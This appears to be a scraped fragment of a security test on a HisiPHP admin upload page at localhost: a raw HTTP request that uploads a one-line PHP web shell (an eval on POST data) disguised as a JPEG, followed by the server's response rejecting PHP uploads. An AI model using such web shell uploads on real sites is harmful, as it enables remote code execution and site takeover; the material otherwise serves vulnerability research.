 Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/project/hisiphp/admin.php/admin/system/index/group/upload.html
Cookie: Hm_lvt_520556228c0113270c0c772027905838=1603763903;
Hm_lpvt_520556228c0113270c0c772027905838=1603779749; PHPSESSID=c51375c8235cfb78e537fdf97dea9e10;
admin_lang=cn; arrlanguage=metinfo; app_href_source=myapp/free; manage_default_show_column=about|34|39|;
met_auth=d4cbbvPn%2B%2FiPrEB%2B88Ecgx2kqEq3vZMPRkA85t9tCkbjBV62eX9JwbL0xQW282obJStdqETiHS9
ik8%2BaFvVELjbTog; met_key=e1yBUAC;
page_iframe_url=http://127.0.0.1/MetInfo/index.php?lang=cn&pageset=1;
__tins__19320191=%7B%22sid%22%3A%201603857072284%2C%20%22vd%22%3A%201%2C%20%22expires%
22%3A%201603858872284%7D; __51cke__=; __51laig__=1; hisiphp_admin_language=zh-cn;
hisiphp_hisi_iframe=0; hisiphp_hisi_admin_theme=0; hisiphp__language=zh-cn
-----------------------------19411153054072638080594393301
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/jpeg
<?php eval(@$_POST[a]);?>
-----------------------------19411153054072638080594393301--
Pragma: no-cache
Content-Length: 58
{"msg":"禁止上传php,html文件！","code":0,"data":[]}